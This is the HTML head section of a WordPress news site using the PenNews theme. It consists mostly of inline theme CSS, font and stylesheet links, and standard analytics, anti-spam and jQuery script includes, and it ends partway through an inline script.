<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://4press.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://4press.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://4press.gr/wp-content/themes/pennews/css/review.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://4press.gr/wp-content/themes/pennews/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.site-footer .penci-footer-text-wrap { font-size:12px;}.buy-button{ background-color:#6dcec3 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #6dcec3; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #6dcec3; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #6dcec3; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #6dcec3; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #6dcec3; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #6dcec3; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #6dcec3; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #6dcec3; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #6dcec3; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #6dcec3; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #6dcec3; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #6dcec3; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #6dcec3;background-color: #6dcec3; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #6dcec3;background-color: #6dcec3; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #6dcec3 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #6dcec3; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #6dcec3; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #6dcec3; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #6dcec3; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #6dcec3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #6dcec3; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #6dcec3; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #6dcec3; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #6dcec3; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #6dcec3; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #6dcec3; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#6dcec3;background-color: #6dcec3;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #6dcec3  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #6dcec3 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #6dcec3 65%);
	    background: -o-linear-gradient(left, transparent 26%, #6dcec3 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #6dcec3 65%);
	    background: linear-gradient(to right, transparent 26%, #6dcec3 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6dcec3', endColorstr='#6dcec3', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #6dcec3; }.header__top, .header__bottom { background-color: #6dcec3; }.site-header{ background-color:#6dcec3; }.site-header{
			box-shadow: inset 0 -1px 0 #6dcec3;
			-webkit-box-shadow: inset 0 -1px 0 #6dcec3;
			-moz-box-shadow: inset 0 -1px 0 #6dcec3;
		  }.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before{ background-color:#6dcec3 !important }.main-navigation ul.menu > li > a{ color:#ffffff }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #111111; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #111111 }.main-navigation > ul:not(.children) > li.highlight-button > a{ color: #111111; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #6dcec3 }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #6dcec3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #6dcec3; }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#6dcec3 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#111111; }.penci-header-mobile .penci-header-mobile_container{ background-color:#6dcec3; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<script type='text/javascript' src='https://4press.gr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/4press.gr","hash_tracking":"false","v4_id":"G-J399FC27WG"};/* ]]> */
</script>
<script type='text/javascript' src='https://4press.gr/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766943338' id='apbct-public-bundle_gathering.min-js-js'></script>
<script type='text/javascript' src='https://4press.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://4press.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4press.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://4press.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
